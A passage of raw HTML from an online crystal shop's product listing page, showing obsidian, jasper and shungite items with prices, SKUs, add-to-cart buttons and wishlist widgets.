</a><div class="product-meta">SKU: 923013</div><a href="/crystal-category/featured/?add-to-cart=504250" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_504250" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="504250" data-product_sku="923013" aria-label="Add to cart: &ldquo;Red Jasper Heart (15mm)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Jasper Heart (15mm)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_504250" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="504250">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="504250" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-502984 status-publish instock product_cat-banishment product_cat-black product_cat-crystals product_cat-crystals-under-10 product_cat-featured product_cat-halloween product_cat-obsidian product_cat-pendulums product_cat-protection product_tag-cleansing product_tag-grounding product_tag-growth product_tag-integrity product_tag-mental-clarity product_tag-protection product_tag-remove-negative-energy product_tag-shield has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/922998/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Obsidian Pendulum" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Obsidian Pendulum" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922998-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Black Obsidian Pendulum</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.94</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.55</bdi></span></span></span>
</a><div class="product-meta">SKU: 922998</div><a href="/crystal-category/featured/?add-to-cart=502984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_502984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="502984" data-product_sku="922998" aria-label="Add to cart: &ldquo;Black Obsidian Pendulum&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Obsidian Pendulum&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_502984" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="502984">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="502984" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-502979 status-publish instock product_cat-bracelets product_cat-jewelry product_cat-crystals product_cat-crystals-under-10 product_cat-featured product_cat-jasper product_cat-red product_cat-red-jasper product_cat-scarlet product_tag-autumn product_tag-grounding product_tag-insight product_tag-justice product_tag-love product_tag-passion product_tag-prosperity product_tag-protection product_tag-spirituality product_tag-strength product_tag-wisdom has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/922902/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sexual Prowess Crystal Chip Bracelet" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sexual Prowess Crystal Chip Bracelet" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/02/922902-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Sexual Prowess Crystal Chip Bracelet</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 922902</div><a href="/crystal-category/featured/?add-to-cart=502979" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_502979" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="502979" data-product_sku="922902" aria-label="Add to cart: &ldquo;Sexual Prowess Crystal Chip Bracelet&rdquo;" rel="nofollow" data-success_message="&ldquo;Sexual Prowess Crystal Chip Bracelet&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_502979" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="502979">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="502979" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-500584 status-publish last instock product_cat-black-friday product_cat-career-success product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-crystals-under-10 product_cat-family-children product_cat-featured product_cat-growth product_cat-happiness product_cat-wellness product_cat-jasper product_cat-manifestation-bowls product_cat-wealth product_cat-protection product_cat-spiritual product_cat-red product_cat-red-jasper product_cat-scarlet product_cat-tumbled product_tag-autumn product_tag-grounding product_tag-insight product_tag-justice product_tag-love product_tag-passion product_tag-prosperity product_tag-protection product_tag-spirituality product_tag-strength product_tag-wisdom has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/900576/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper Tumbled Set (S)" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Jasper Tumbled Set (S)" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2023/01/900576g-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Red Jasper Tumbled Set (S)</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.74</bdi></span></span></span>
</a><div class="product-meta">SKU: 900576</div><a href="/crystal-category/featured/?add-to-cart=500584" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_500584" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="500584" data-product_sku="900576" aria-label="Add to cart: &ldquo;Red Jasper Tumbled Set (S)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Jasper Tumbled Set (S)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_500584" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="500584">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="500584" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-492462 status-publish first instock product_cat-black product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-labor-day product_cat-rough product_cat-seasonal product_cat-shungite product_tag-lyrid has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/920788/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lyrid Meteor Shower Attuned Shungite Noble Elite Rough Stone" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lyrid Meteor Shower Attuned Shungite Noble Elite Rough Stone" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Lyrid Meteor Shower Attuned Shungite Noble Elite Rough Stone</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 920788</div><a href="/crystal-category/featured/?add-to-cart=492462" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_492462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="492462" data-product_sku="920788" aria-label="Add to cart: &ldquo;Lyrid Meteor Shower Attuned Shungite Noble Elite Rough Stone&rdquo;" rel="nofollow" data-success_message="&ldquo;Lyrid Meteor Shower Attuned Shungite Noble Elite Rough Stone&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_492462" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="492462">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="492462" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-492126 status-publish instock product_cat-black product_cat-spheres product_cat-crystals product_cat-crystal-color product_cat-crystal-shape product_cat-featured product_cat-labor-day product_cat-seasonal product_cat-shungite product_tag-detox product_tag-emf product_tag-grounding product_tag-neutralize product_tag-protection product_tag-purification product_tag-purify product_tag-shield has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/921177/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shungite Sphere 30-40 mm" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shungite Sphere 30-40 mm" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/shungite_9-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Shungite Sphere 30-40 mm</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 921177</div><a href="/crystal-category/featured/?add-to-cart=492126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_492126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="492126" data-product_sku="921177" aria-label="Add to cart: &ldquo;Shungite Sphere 30-40 mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Shungite Sphere 30-40 mm&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_492126" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="492126">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="492126" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-492009 status-publish instock product_cat-banishment product_cat-black product_cat-carved-stones product_cat-crystals product_cat-crystals-for-under-50 product_cat-featured product_cat-halloween product_cat-obsidian product_cat-protection product_cat-seasonal product_tag-compassion product_tag-grounding product_tag-healing product_tag-protection product_tag-purification product_tag-remove-negative-energy product_tag-transformation has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/922882/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Obsidian Witch Broom" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Obsidian Witch Broom" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922882-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Obsidian Witch Broom</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.94</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.95</bdi></span></span></span>
</a><div class="product-meta">SKU: 922882</div><a href="/crystal-category/featured/?add-to-cart=492009" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_492009" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="492009" data-product_sku="922882" aria-label="Add to cart: &ldquo;Obsidian Witch Broom&rdquo;" rel="nofollow" data-success_message="&ldquo;Obsidian Witch Broom&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_492009" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="492009">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="492009" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-491726 status-publish instock product_cat-cleansing-unblocking product_cat-crystal-kits product_cat-crystals product_cat-featured product_cat-healing product_cat-protection product_cat-seasonal product_cat-selenite product_cat-tourmaline product_tag-charging product_tag-cleansing product_tag-dispel product_tag-protection product_tag-purification has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.crystalvaults.com/shop-crystals/922861/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Protection &amp; Cleansing Kit" decoding="async" data-lazy-srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Protection &amp; Cleansing Kit" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2022/08/922861-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Protection &#038; Cleansing Kit</h2>
	<span class="price"><span class="ywcrbp_regular_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.34</bdi></span></span></span>
</a><div class="product-meta">SKU: 922861</div><a href="/crystal-category/featured/?add-to-cart=491726" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_491726" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="491726" data-product_sku="922861" aria-label="Add to cart: &ldquo;Protection &amp; Cleansing Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Protection &amp; Cleansing Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_491726" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="491726">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="491726" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
<li class="product type-product post-491132 status-publish last instock product_cat-banishment product_cat-black product_cat-crystals product_cat-crystals-under-10 product_cat-featured product_cat-manifestation-bowls product_cat-obsidian product_cat-protection product_cat-tumbled product_tag-remove-negative-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
